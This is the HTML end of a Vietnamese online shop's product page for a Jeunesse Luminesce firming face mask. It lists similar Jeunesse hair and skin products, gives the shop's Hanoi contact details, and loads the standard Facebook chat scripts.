                                    <h4>Mặt Nạ N&#226;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml</h4>
                                    <div class="price">
Li&#234;n hệ                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-7">
                                <div class="row">
                                    <div class="col-6">
                                        <a href="/gio-hang/them-don-hang?productId=75" class="btn btn-danger btn-block btn-round">
                                            <strong>ĐẶT MUA NGAY</strong><br />
                                            <span class="subinfo-btn">Nhanh chóng, thuận tiện</span>
                                            
                                        </a>
                                    </div>
                                    <div class="col-6">
                                        <a href="#" data-action="addcart" data-id="75" class="btn btn-primary btn-block btn-round">
                                            <strong>CHO VÀO GIỎ</strong><br />
                                            <span class="subinfo-btn">Mua tiếp sản phẩm khác</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                <hr />
                <div class="fb-comments" data-href="https://ghshop.vn/products/mat-na-nang-co.html" data-numposts="5" data-width="100%"></div>
            </div>
            <div class="col-lg-4">
                <div class="box-title">
                    <h2 class="title">Sản phẩm tương tự</h2>
                </div>
                <ul class="list-more-products">
                        <li>
                            <a href="/products/tinh-dau-massage.html" title="Tinh Dầu B&#225;ch Ti&#234;u Đan" class="img-zoom">
                                <div class="img">
                                        <img src="/images/products/2021/10/27/z2822892266026_957ab97dfd6169cd569409f8acb5bcc2.jpg?w=150" alt="Tinh Dầu B&#225;ch Ti&#234;u Đan" />
                                                                            <span class="sale-bagde">14%</span>
                                    <div class="authen-bagde"></div>
                                </div>
                                <div class="caption">
                                    <h3>Tinh Dầu B&#225;ch Ti&#234;u Đan</h3>
                                    <div class="price">
900.000<sup>đ</sup><br />
                                            <span>1.040.000<sup>đ</sup></span>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li>
                            <a href="/products/dau-rvl-jeunesse-dau-goi.html" title="Dầu gội RVL Ultra Refining Jeunesse" class="img-zoom">
                                <div class="img">
                                        <img src="/images/products/2019/11/28/Khang Do Jeunesse - dầu gội RVL Ultra Refining Shampoo.jpg?w=150" alt="Dầu gội RVL Ultra Refining Jeunesse" />
                                                                        <div class="authen-bagde"></div>
                                </div>
                                <div class="caption">
                                    <h3>Dầu gội RVL Ultra Refining Jeunesse</h3>
                                    <div class="price">
Li&#234;n hệ                                    </div>
                                </div>
                            </a>
                        </li>
                        <li>
                            <a href="/products/dau-rvl-jeunesse-dau-xa.html" title="Dầu Xả RVL Jeunesse Giải Ph&#225;p Cho T&#243;c G&#227;y Rụng" class="img-zoom">
                                <div class="img">
                                        <img src="/images/products/2019/11/28/RVL conditioner.jpg?w=150" alt="Dầu Xả RVL Jeunesse Giải Ph&#225;p Cho T&#243;c G&#227;y Rụng" />
                                                                        <div class="authen-bagde"></div>
                                </div>
                                <div class="caption">
                                    <h3>Dầu Xả RVL Jeunesse Giải Ph&#225;p Cho T&#243;c G&#227;y Rụng</h3>
                                    <div class="price">
Li&#234;n hệ                                    </div>
                                </div>
                            </a>
                        </li>
                        <li>
                            <a href="/products/dau-rvl-jeunesse-huyet-thanh.html" title="Huyết Thanh RVL Jeunesse - Bộ 3 Sản Phẩm Gi&#250;p Th&#250;c Đẩy V&#224; K&#237;ch Th&#237;ch Mọc T&#243;c" class="img-zoom">
                                <div class="img">
                                        <img src="/images/products/2019/11/28/458a1530470c7af4d8d551dd2538c85a1c937f9a_0.jpg?w=150" alt="Huyết Thanh RVL Jeunesse - Bộ 3 Sản Phẩm Gi&#250;p Th&#250;c Đẩy V&#224; K&#237;ch Th&#237;ch Mọc T&#243;c" />
                                                                        <div class="authen-bagde"></div>
                                </div>
                                <div class="caption">
                                    <h3>Huyết Thanh RVL Jeunesse - Bộ 3 Sản Phẩm Gi&#250;p Th&#250;c Đẩy V&#224; K&#237;ch Th&#237;ch Mọc T&#243;c</h3>
                                    <div class="price">
Li&#234;n hệ                                    </div>
                                </div>
                            </a>
                        </li>
                        <li>
                            <a href="/products/sua-rua-mat-phuc-hoi-da.html" title="Sữa Rửa Mặt Phục Hồi Da Jeunesse Luminesce Loại 90ml" class="img-zoom">
                                <div class="img">
                                        <img src="/images/products/2019/11/28/c0e44a112d7cd59a15423608c8fee9de_tn.jpg?w=150" alt="Sữa Rửa Mặt Phục Hồi Da Jeunesse Luminesce Loại 90ml" />
                                                                        <div class="authen-bagde"></div>
                                </div>
                                <div class="caption">
                                    <h3>Sữa Rửa Mặt Phục Hồi Da Jeunesse Luminesce Loại 90ml</h3>
                                    <div class="price">
Li&#234;n hệ                                    </div>
                                </div>
                            </a>
                        </li>
                </ul>
            </div>
        </div>
    </div>
</div>




    
<footer>
    <div class="container pt-lg-5 pt-4">
        <div class="row">
            <div class="col-lg-5 col-12 pb-4 pb-md-0">
                <div class="media">
                    <img src="/Content/images/logo.png?w=100" alt="GHSHOP"/>
                    <div class="media-body pl-3">
<h4>GHSHOP</h4>

<p><span class="fa fa-fw fa-map-marker"></span>Số nh&agrave; 42, Ng&otilde; 32, Phố Khương Trung, Phường Khương Trung, Quận Thanh Xu&acirc;n, H&agrave; Nội&nbsp;<font face="FontAwesome"><strong>0902.284.189 -</strong>&nbsp;</font><strong>0968.464.131</strong></p>
                    </div>
                </div>
                
                
                <div class="socials">
                    <a href="https://www.facebook.com/ghshopsuckhoechoban/" class="color-fb"><i class="fab fa-facebook"></i></a>
                    <a href="skype:?chat" class="color-skype"><i class="fab fa-skype"></i></a>
                    <a href="https://www.youtube.com/channel/UCuhjwicmKE19Lo5ts1ZrClw" class="color-youtube"><i class="fab fa-youtube"></i></a>
                    <a class="color-linkedin"><i class="fab fa-linkedin"></i></a>
                </div>
                
            </div>
            <div class="col-lg-3 col-12">
                <h4>Kết nối Facebook</h4>
                <div class="fb-page" data-href="https://www.facebook.com/ghshopsuckhoechoban/" data-tabs="" data-width="500" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/ghshopsuckhoechoban/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ghshopsuckhoechoban/">GHSHOP.VN</a></blockquote></div>
            </div>
            <div class="col-lg-4 mt-3 mt-lg-0">
                <div class="row">
                    <div class="col-lg-4 col-5">
                        <h4>Tin tức</h4>
                        <ul class="list-footer">
                                <li><a href="https://ghshop.vn/post/gioi-thieu-chung-toi.html"><i class="fa fa-angle-right"></i> Giới thiệu</a></li>
                                <li><a href="https://ghshop.vn/products/thuc-pham-chuc-nang"><i class="fa fa-angle-right"></i> Sản phẩm</a></li>
                                <li><a href="https://ghshop.vn/blog"><i class="fa fa-angle-right"></i> Tin tức</a></li>
                                <li><a href="https://ghshop.vn/lien-he"><i class="fa fa-angle-right"></i> Li&#234;n hệ</a></li>
                        </ul>
                    </div>
                    <div class="col-lg-8 col-7">
                        <h4>Hỗ trợ &amp; Ch&#237;nh s&#225;ch</h4>
                        <ul class="list-footer">
                                <li><a href="/post/quy-dinh-chung.html"><i class="fa fa-angle-right"></i> Quy định chung</a></li>
                                <li><a href="/post/chinh-sach-bao-mat.html"><i class="fa fa-angle-right"></i> Ch&#237;nh s&#225;ch bảo mật</a></li>
                                <li><a><i class="fa fa-angle-right"></i> Ch&#237;nh s&#225;ch đổi trả</a></li>
                                <li><a href="/post/thanh-toan-va-van-chuyen.html"><i class="fa fa-angle-right"></i> Thanh to&#225;n v&#224; vận chuyển</a></li>
                                <li><a><i class="fa fa-angle-right"></i> Hướng dẫn mua h&#224;ng</a></li>
                            
                        </ul>
                    </div>
                    <div class="col-12 pt-4">
                        <h4>Đăng k&#253; nhận Email</h4>
                        <form id="register-form">
                            <div class="input-group">
                                <input type="email" name="Email" required="" maxlength="50" placeholder="Email của bạn" class="form-control rounded-0" />
                                <div class="input-group-append">
                                    <button type="submit" class="btn btn-primary">ĐĂNG KÝ</button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        
        <hr />
    </div>
    <div class="copyright">© 2019. Bản quyền thuộc về GHSHOP.VN - Thiết kế bởi Vicogroup.vn</div>
</footer>
<a href="tel:0902.284.189 -&#160;&#160;0968.464.131" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fa fa-phone-alt"></i></div><div class="tel"><p class="fone">0902.284.189 -&#160;&#160;0968.464.131</p></div> </a>
<div class="footer-action">
    <div class="row align-items-center">
        <div class="col-4">
            <a href="tel:0902.284.189 -&#160;&#160;0968.464.131">
                <i class="fa fa-phone fa-flip-horizontal"></i><br />
                <span>Gọi ngay</span>
            </a>
        </div>
        <div class="col-4">
                <a href="/dang-nhap">
                    <i class="fa fa-user-plus"></i><br />
                    <span>Th&#224;nh vi&#234;n</span>
                </a>
        </div>
        <div class="col-4">
            <div class="cart-box">
                <a href="/gio-hang">
                    <i class="fa fa-shopping-cart"></i>
                    <span>Giỏ h&#224;ng</span>
                </a>
            </div>
        </div>

        
    </div>
</div>
    <div class="jas-sale-pop flex"></div>
    <script src="/bundles/jquery?v=mF_l2CgvwvQR9awli4JB0xYIViVJTFRbcTgtYbicThA1"></script>
<script src="/bundles/bootstrap?v=zv-xuzlbEV_lzu4hirDSKaBGnplVIZGjdjd9K1Un_RE1"></script>

    
    <script src="/bundles/jqueryval?v=jTPefzwFx0iM3EsWaYKTfsfd9Bl-EGtCr4NXRQtZFHM1"></script>

    <script>
        productDetail();
    </script>

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v11.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="114026960059119"
  theme_color="#20cef5">
      </div>    <script>
        window.fbAsyncInit = function () {
            FB.init({
                appId: '767709343674894',
                cookie: true,
                xfbml: true,
                version: 'v4.0'
            });
            FB.AppEvents.logPageView();
        };
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {
                return;
            }
            js = d.createElement(s);
            js.id = id;
            js.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
        <!-- Your customer chat code -->
</body>
</html>
